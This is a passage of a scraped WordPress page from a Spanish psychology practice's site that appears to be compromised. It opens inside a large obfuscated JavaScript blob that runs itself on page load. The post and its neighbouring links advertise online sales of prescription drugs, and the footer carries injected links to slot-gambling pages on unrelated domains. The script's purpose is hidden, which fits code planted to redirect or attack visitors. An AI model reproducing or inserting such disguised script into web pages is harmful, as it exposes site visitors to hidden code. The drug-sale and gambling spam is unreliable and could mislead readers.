]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[23]+$[23]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[23]+$[23]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[26]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[47]+$[23]+$[5]+$[36]+$[50]+$[35]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
				</div><!-- /.blog-single-content entry-content -->
				
								<footer class="blog-single-footer entry-footer">
																	<span class="share-links"><span class="text-uppercase ltr-sp-1">Share On</span>		<ul class="social-icon circle branded social-icon-sm">
			<li><a rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://marpsicologia.es/where-to-order-online-benicar-zurich"><i class="fa fa-facebook"></i></a></li>
			<li><a rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Where%20To%20Order%20Online%20Benicar%20Zürich&amp;url=https://marpsicologia.es/where-to-order-online-benicar-zurich"><i class="fa fa-twitter"></i></a></li>
						<li><a rel="nofollow" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://marpsicologia.es/where-to-order-online-benicar-zurich&amp;title=Where To Order Online Benicar Zürich&amp;source=Mar Rodríguez"><i class="fa fa-linkedin"></i></a></li>
		</ul>
		</span>								</footer><!-- /.blog-single-footer entry-footer -->
								
								<nav class="post-nav">

	<h2 class="screen-reader-text">Post navigation</h2>

		<div class="nav-previous">
		<a href="https://marpsicologia.es/where-to-purchase-simvastatin-brand-online-btc-is-available" rel="prev">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="none" stroke="#444" stroke-width="2" x="0px" y="0px" viewBox="0 0 24 24" xml:space="preserve" width="24" height="24">
				<g>
					<line stroke-miterlimit="10" x1="22" y1="12" x2="2" y2="12" stroke-linejoin="miter" stroke-linecap="butt"></line>
					<polyline stroke-linecap="square" stroke-miterlimit="10" points="9,19 2,12 9,5 " stroke-linejoin="miter"></polyline>
				</g>
			</svg>
			<span class="screen-reader-text">Previous Article</span>
			<span aria-hidden="true" class="nav-subtitle">Previous Article</span>
			<span class="nav-title">Where To Purchase Simvastatin Brand Online. BTC Is Available</span>
		</a>
	</div>
		
		<div class="nav-next">
		<a href="https://marpsicologia.es/levitra-oral-jelly-cheap-overnight-shipping-24-7-customer-support" rel="next">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="none" stroke="#444" stroke-width="2" x="0px" y="0px" viewBox="0 0 24 24" xml:space="preserve" width="24" height="24">
				<g transform="rotate(180 12,12) ">
					<line stroke-miterlimit="10" x1="22" y1="12" x2="2" y2="12" stroke-linejoin="miter" stroke-linecap="butt"></line>
					<polyline stroke-linecap="square" stroke-miterlimit="10" points="9,19 2,12 9,5 " stroke-linejoin="miter"></polyline>
				</g>
			</svg>
			<span class="screen-reader-text">Next Article</span>
			<span aria-hidden="true" class="nav-subtitle">Next Article</span>
			<span class="nav-title">Levitra Oral Jelly Cheap Overnight Shipping | 24/7 Customer Support</span>
		</a>
	</div>
		
</nav><!-- /.post-nav -->				<div class="related-posts">

		
		<div class="container">
			<div class="row">

				
				<div class="col-md-12">
					<h3 class="related-posts-title">You may also like</h3>
				</div><!-- /.col-md-12 -->
			
							<div class="col-lg-6 col-md-6 col-sm-12">
	
					<article class="related-post">
						<a href="https://marpsicologia.es/ou-acheter-des-zetia-dans-les-magasins" class="liquid-overlay-link"></a>

						<figure class="related-post-image">
													</figure><!-- /.related-post-image -->

						<header class="related-post-header">
							<h2 class="related-post-title entry-title"><a href="https://marpsicologia.es/ou-acheter-des-zetia-dans-les-magasins" rel="bookmark">Où acheter des Zetia dans les magasins</a></h2>							<ul class="related-post-categories">
								<li><a href="https://marpsicologia.es/category/uncategorized" rel="category tag">Uncategorized</a></li>
							</ul>
						</header>

					</article><!-- /.related-post -->
		
				</div><!-- /.col-lg-3 col-md-6 col-sm-12 -->
							<div class="col-lg-6 col-md-6 col-sm-12">
	
					<article class="related-post">
						<a href="https://marpsicologia.es/ivermectin-farmacia-online-affidabile-sconto-farmacia-canadese-marpsicologia-es" class="liquid-overlay-link"></a>

						<figure class="related-post-image">
													</figure><!-- /.related-post-image -->

						<header class="related-post-header">
							<h2 class="related-post-title entry-title"><a href="https://marpsicologia.es/ivermectin-farmacia-online-affidabile-sconto-farmacia-canadese-marpsicologia-es" rel="bookmark">Ivermectin farmacia online affidabile | Sconto Farmacia canadese | marpsicologia.es</a></h2>							<ul class="related-post-categories">
								<li><a href="https://marpsicologia.es/category/uncategorized" rel="category tag">Uncategorized</a></li>
							</ul>
						</header>

					</article><!-- /.related-post -->
		
				</div><!-- /.col-lg-3 col-md-6 col-sm-12 -->
				
			</div><!-- /.row -->
		</div><!-- /.container -->
	
	
</div><!-- /.related-posts -->
				
								
			</article><!-- /.blog-single -->
			
		</div><!-- /.col-md-8 -->
				
	</div><!-- /.row -->
</div><!-- /.container -->
					</main><!-- #content -->
		<div class="lqd-back-to-top" data-back-to-top="true">
			<a href="#wrap" data-localscroll="true">
				<i class="fa fa-angle-up"></i>
			</a>
		</div><!-- /.lqd-back-to-top --><style>.main-footer {background-color: #2d1013;color: rgba(255,255,255,0.698);padding-top: 75px}.main-footer a:not(.btn) { color: rgba(255,255,255,0.7) }.main-footer a:not(.btn):hover { color: #ffffff }</style><footer class="main-footer site-footer footer" id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" data-sticky-footer="true">
	<section class="vc_row wpb_row vc_row-fluid liquid-row-shadowbox-6908e49ced237"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-3 vc_col-xs-12 liquid-column-6908e49d2028d"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1576148902834"   ><div class="wpb_wrapper-inner"><style>.liquid_vc_single_image-6908e49d2efc5 figure img, .liquid_vc_single_image-6908e49d2efc5 figure svg{ max-width:200px}</style>
	<div  class="wpb_single_image wpb_content_element vc_align_left  liquid_vc_single_image-6908e49d2efc5">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey loaded "><img src="https://marpsicologia.es/wp-content/uploads/2019/12/aveedulogolight.svg" class="vc_single_image-img attachment-full" alt="" title="aveedulogolight" decoding="async" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-3 vc_col-xs-6 liquid-column-6908e49d2f591"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575463911848"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_6908e49d2f7b9 h3{font-size:16px;color:rgb(255, 255, 255);}.ld_fancy_heading_6908e49d2f7b9 h3 {margin-bottom:1.75em !important;  } .ld_fancy_heading_6908e49d2f7b9 .lqd-highlight-inner{height:0.275em;bottom:0px;}.ld_fancy_heading_6908e49d2f7b9 h3 {margin-bottom:1.75em !important;  } </style><div class="ld-fancy-heading ld_fancy_heading_6908e49d2f7b9">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Useful Links</span></h3></div><style>.ld_custom_menu_6908e49d2fa00 > li > a{font-size:14px;}.ld_custom_menu_6908e49d2fa00 > li{margin-bottom:8px;}</style>
<ul id="ld_custom_menu_6908e49d2fa00" class="lqd-custom-menu reset-ul   ld_custom_menu_6908e49d2fa00"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="#">Directory</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#">Maps</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="#">Quick Links</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="#">Campus Notices</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">My.UChicago</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="#">Make a Gift</a></li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-3 vc_col-xs-6 liquid-column-6908e49d31c0a"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575463920465"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_6908e49d31da5 h3{font-size:16px;color:rgb(255, 255, 255);}.ld_fancy_heading_6908e49d31da5 h3 {margin-bottom:1.75em !important;  } .ld_fancy_heading_6908e49d31da5 .lqd-highlight-inner{height:0.275em;bottom:0px;}.ld_fancy_heading_6908e49d31da5 h3 {margin-bottom:1.75em !important;  } </style><div class="ld-fancy-heading ld_fancy_heading_6908e49d31da5">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> College</span></h3></div><style>.ld_custom_menu_6908e49d31f97 > li > a{font-size:14px;}.ld_custom_menu_6908e49d31f97 > li{margin-bottom:8px;}</style>
<ul id="ld_custom_menu_6908e49d31f97" class="lqd-custom-menu reset-ul   ld_custom_menu_6908e49d31f97"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="#">Job Opportunities</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="#">Emergency Info</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="#">Students</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="#">Faculty</a></li>
<li id="menu-item-7293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7293"><a href="#">Staff and Professors</a></li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-2 liquid-column-6908e49d34a4e"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_6908e49d34c0d h3{font-size:16px;color:rgb(255, 255, 255);}.ld_fancy_heading_6908e49d34c0d h3 {margin-bottom:1.75em !important;  } .ld_fancy_heading_6908e49d34c0d .lqd-highlight-inner{height:0.275em;bottom:0px;}.ld_fancy_heading_6908e49d34c0d h3 {margin-bottom:1.75em !important;  } </style><div class="ld-fancy-heading ld_fancy_heading_6908e49d34c0d">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Students</span></h3></div><style>.ld_custom_menu_6908e49d34e11 > li > a{font-size:14px;}.ld_custom_menu_6908e49d34e11 > li{margin-bottom:8px;}</style>
<ul id="ld_custom_menu_6908e49d34e11" class="lqd-custom-menu reset-ul   ld_custom_menu_6908e49d34e11"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="#">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="#">Quick Links</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="#">Campus Notices</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">My.UChicago</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="#">Make a Gift</a></li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-3 vc_col-xs-12 liquid-column-6908e49d3824b"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575530508997"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_6908e49d384ae h3{font-size:16px;color:rgb(255, 255, 255);}.ld_fancy_heading_6908e49d384ae h3 {margin-bottom:1.75em !important;  } .ld_fancy_heading_6908e49d384ae .lqd-highlight-inner{height:0.275em;bottom:0px;}.ld_fancy_heading_6908e49d384ae h3 {margin-bottom:1.75em !important;  } </style><div class="ld-fancy-heading ld_fancy_heading_6908e49d384ae">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Contact</span></h3></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>hello@liquid-themes.com</p>
<p>290 Maryam Springs 260,<br />
Courbevoie, Paris, France</p>
<p>+47 213 5941 295</p>

		</div>
	</div>
<style>.ld_spacer_6908e49d38976{height:22px;}</style>
<div class="ld-empty-space ld_spacer_6908e49d38976"><span class="liquid_empty_space_inner"></span></div><style>.ld_social_icons_6908e49d38aa5.social-icon{font-size:17px;}.ld_social_icons_6908e49d38aa5.social-icon li a{color:#c3c3c3;}.ld_social_icons_6908e49d38aa5.social-icon li a:hover{color:#ffffff;}</style><ul class="social-icon social-icon-sm ld_social_icons_6908e49d38aa5" id=ld_social_icons_6908e49d38aa5>
<li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-facebook-square"></i></a></li><li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-youtube-play"></i></a></li><li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li></ul></div></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid vc_custom_1575463842395 row-contains-padding-top row-contains-padding-bottom liquid-row-shadowbox-6908e49d3a161 vc_row-o-content-middle vc_row-flex"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 liquid-column-6908e49d3a865"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1575463722771  vc_custom_1575463722771" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#363c46;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#363c46;" class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 liquid-column-6908e49d3b86f"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575463728762"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_6908e49d3ba92 p{font-size:13px;color:rgba(255, 255, 255, 0.4);}.ld_fancy_heading_6908e49d3ba92 .lqd-highlight-inner{height:0.275em;bottom:0px;}</style><div class="ld-fancy-heading ld_fancy_heading_6908e49d3ba92">
	<p class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Copyright ©2020 Ave Education System.

<a href="https://sbus.org.br/wp-content/themes/demo-spadegaming/">Demo Spadegaming</a>

<a href="http://www.medytox.com/-/demo-slot/">Demo Slot Gratis</a>

<a href="http://osis.smancmbbs.sch.id/wp-content/themes/demo-slot-pg-soft/">Demo Slot PG Soft</a>

<a href="https://pai-pps.iaingorontalo.ac.id/wp-content/themes/slot-demo/">Slot Demo</a></span></p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 text-md-right liquid-column-6908e49d3c205"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575463733590"   ><div class="wpb_wrapper-inner"><style>.ld_custom_menu_6908e49d3c386 > li > a{font-size:14px;}.ld_custom_menu_6908e49d3c386 li + li{margin-left:15px;}</style>
<ul id="ld_custom_menu_6908e49d3c386" class="lqd-custom-menu reset-ul inline-nav  ld_custom_menu_6908e49d3c386"><li class="page_item page-item-7556"><a href="https://marpsicologia.es/aviso-legal">Aviso Legal</a></li>
<li class="page_item page-item-10"><a href="https://marpsicologia.es/">Inicio Mar</a></li>
<li class="page_item page-item-10360"><a href="https://marpsicologia.es/personalizar-cookies">Personalizar Cookies</a></li>
<li class="page_item page-item-7557"><a href="https://marpsicologia.es/politica-de-cookies">Política de cookies</a></li>
<li class="page_item page-item-3"><a href="https://marpsicologia.es/politica-de-privacidad">Política de privacidad</a></li>
</ul>
</div></div></div></div></div></div></section></footer>
	</div><!-- .site-container -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ave-child\/*","\/wp-content\/themes\/ave\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar consentimiento</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/marpsicologia.es\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/marpsicologia.es\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies","url":"https:\/\/marpsicologia.es\/politica-de-cookies"},"privacy-statement":{"title":"Declaraci\u00f3n de privacidad","url":"https:\/\/marpsicologia.es\/politica-de-privacidad"},"impressum":{"title":"Aviso Legal","url":"https:\/\/marpsicologia.es\/aviso-legal"}},"us":{"impressum":{"title":"Aviso Legal","url":"https:\/\/marpsicologia.es\/aviso-legal"}},"uk":{"impressum":{"title":"Aviso Legal","url":"https:\/\/marpsicologia.es\/aviso-legal"}},"ca":{"impressum":{"title":"Aviso Legal","url":"https:\/\/marpsicologia.es\/aviso-legal"}},"au":{"impressum":{"title":"Aviso Legal","url":"https:\/\/marpsicologia.es\/aviso-legal"}},"za":{"impressum":{"title":"Aviso Legal","url":"https:\/\/marpsicologia.es\/aviso-legal"}},"br":{"impressum":{"title":"Aviso Legal","url":"https:\/\/marpsicologia.es\/aviso-legal"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este 